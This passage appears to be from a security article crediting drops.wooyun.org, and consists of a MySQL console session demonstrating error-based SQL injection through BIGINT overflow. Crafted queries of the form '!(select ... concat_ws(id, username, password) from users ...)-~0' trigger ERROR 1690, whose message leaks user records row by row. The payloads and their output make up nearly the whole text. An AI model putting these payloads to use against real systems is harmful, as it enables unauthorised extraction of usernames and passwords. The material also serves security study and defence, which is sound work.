 mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '1:Jane:Eyre' from dual))) - ~(0))'
mysql>
mysql>
mysql>
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 1,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '2:Emily:Bronte' from dual))) - ~(0))'
mysql>
mysql>
mysql>
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 2,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select '3:Jack:Peterson' from dual))) - ~(0))'
mysql>
mysql>
mysql> select !(select*from(select concat_ws(':',id, username, password) from users limit 3,1)x)-~0;
+-------------------------------------------------------------------------------------+
| !(select*from(select concat_ws(':',id, username, password) from users limit 3,1)x)-~0 |
+-------------------------------------------------------------------------------------+
| NULL |
+-------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
drops.wooyun.org